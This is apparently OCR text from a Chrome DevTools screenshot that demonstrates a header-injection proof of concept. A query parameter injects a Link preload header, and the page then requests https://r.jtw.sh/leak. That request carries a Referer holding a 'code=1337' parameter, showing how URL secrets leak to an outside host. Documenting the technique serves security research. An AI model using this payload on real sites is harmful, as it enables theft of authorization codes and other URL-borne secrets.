 example.com/some/path?code=1337
Elements Console Sources Performance Memory Application Lighthouse Recorder EditThisCookie
top ▼ Filter
The resource https://r.jtw.sh/leak was preloaded using link preload but not used within a few seconds from the window's load event
sure it has an appropriate `as` value and it is preloaded intentionally.
Console Search AI assistance Memory inspector What's new Issues Network
Preserve log Disable cache No throttling
Filter Invert More filters ▼ All Fetch/XHR Doc CSS JS Font Img Media
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180
Name
Headers Preview Response Initiator Timing
?h[Link]=%3C%2Fleak%3E%3B+rel%3Dpreload%3B+as%3Dimag...
leak
:authority: r.jtw.sh
:method: GET
:path: /leak
:scheme: https
Accept: image/avif,image/webp,image/apng,image/svg+xml,i
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9,nl-NL;q=0.8,nl;q=0.7
Cache-Control: no-cache
Pragma: no-cache
Priority: i
Referer: https://example.com/some/path?code=1337
Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chr
Sec-Ch-Ua-Mobile: ?0